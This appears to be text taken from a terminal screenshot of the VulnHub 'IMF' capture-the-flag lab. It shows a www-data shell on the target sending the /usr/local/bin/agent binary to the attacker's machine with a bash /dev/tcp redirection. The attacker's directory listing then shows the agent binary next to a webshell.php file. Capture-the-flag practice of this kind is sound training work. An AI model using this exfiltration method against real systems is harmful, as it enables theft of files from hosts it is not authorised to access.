 sudo su 1% 02:24:15 AM 40% 1.71 GiB/%total% 192.168.216.133 Disconnected No target found!
www-data@imf:/var/www$ cat /usr/local/bin/agent > /dev/tcp/192.168.216.133/12345
bash: connect: Connection refused
bash: /dev/tcp/192.168.216.133/12345: Connection refused
www-data@imf:/var/www$ cat /usr/local/bin/agent > /dev/tcp/192.168.216.133/12345
www-data@imf:/var/www$
❯ ls
.rw-r--r-- root root 12 KB Sat Jan 13 02:23:40 2024 agent
.rw-r--r-- root root 20 B Sat Jan 13 02:15:28 2024 agent_bin.txt
.rw-r--r-- root root 40 B Sat Jan 13 02:15:13 2024 webshell.php
❯ file agent
agent: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-l
inux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=444d1910b8b99d492e6e79fe2383fd346fc8d4c7, not stripped
/home/g/Desk/Machines/VulnHub/IMF/exploits ·· ✔ with root@parrot at 02:24:06